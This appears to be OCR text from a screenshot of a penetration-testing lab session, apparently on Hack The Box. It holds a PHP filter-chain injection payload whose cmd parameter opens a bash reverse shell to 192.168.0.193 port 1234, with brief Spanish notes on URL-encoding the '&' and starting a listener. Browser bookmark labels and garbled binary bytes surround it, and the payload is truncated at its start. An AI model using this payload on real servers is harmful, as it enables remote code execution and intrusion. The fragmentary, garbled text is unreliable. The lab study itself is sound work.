 onv.BIG5.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.base64-decode/resource=php://temp&cmd=bash -c "bash -i >%26 /dev/tcp/192.168.0.193/1234 0>%261"
Importar marcador... Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources Launchpad
� P�������>==�@C������>==�@C������>==�@C������>==�@C������>==�@C������>==�@C������>==�@C������>==�@C������>==�
REVERSE SHELL
AGREGAR bash -c "..."
URLENCODE "&" = "%26"
PONERSE EN ESCUCHA
IP: 192.168.0.193
PORT: 1234